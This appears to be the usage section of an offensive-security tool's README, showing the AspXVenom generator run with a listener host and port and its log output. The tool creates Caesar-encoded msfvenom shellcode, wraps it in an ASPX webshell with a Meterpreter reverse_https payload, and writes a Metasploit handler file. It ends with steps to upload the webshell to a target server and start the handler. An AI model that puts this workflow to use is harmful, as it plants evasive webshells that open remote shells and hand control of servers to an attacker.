 └─$ python aspxvenom.py --LHOST 10.211.55.5 --LPORT 443
ASPXVENOM
AspXVenom - Shellcode Generator | v2.0 | by Ivan Spiridonov (xbz0n) | https://xbz0n.sh
2025-03-19 14:54:30,530 - INFO - Generating shellcode with msfvenom...
2025-03-19 14:54:31,962 - INFO - Shellcode generated and saved to /tmp/tmpd8iydsxu/charp.txt
2025-03-19 14:54:31,962 - INFO - Creating helper C# file...
2025-03-19 14:54:31,962 - INFO - Helper file created at /tmp/tmpd8iydsxu/ASPX-Helper.cs
2025-03-19 14:54:31,962 - INFO - Compiling helper C# file...
2025-03-19 14:54:32,027 - INFO - Helper compiled successfully to /tmp/tmpd8iydsxu/ASPX-Helper.exe
2025-03-19 14:54:32,027 - INFO - Running helper to generate encoded shellcode...
2025-03-19 14:54:32,034 - INFO - Encoded shellcode generated successfully
2025-03-19 14:54:32,034 - INFO - Creating final webshell...
2025-03-19 14:54:32,036 - INFO - Final webshell created at output/WebShellFinal.aspx
2025-03-19 14:54:32,036 - INFO - Creating Metasploit resource file...
2025-03-19 14:54:32,036 - INFO - Metasploit resource file created at output/met64.rc
2025-03-19 14:54:32,036 - INFO - Process completed successfully. Files saved to output
2025-03-19 14:54:32,036 - INFO - Encryption key used: 187
AspXVenom - Shellcode Generator Summary
LHOST: 10.211.55.5
LPORT: 443
Payload: windows/x64/meterpreter/reverse_https
Encryption Key: 187
Variable Obfuscation: Disabled
Generated Files:
- Webshell: /media/psf/ASPX-Shellcode-Caesar-Generator/output/WebShellFinal.aspx
- Metasploit RC: /media/psf/ASPX-Shellcode-Caesar-Generator/output/met64.rc
Usage:
1. Upload WebShellFinal.aspx to the target server
2. Start Metasploit handler: msfconsole -r met64.rc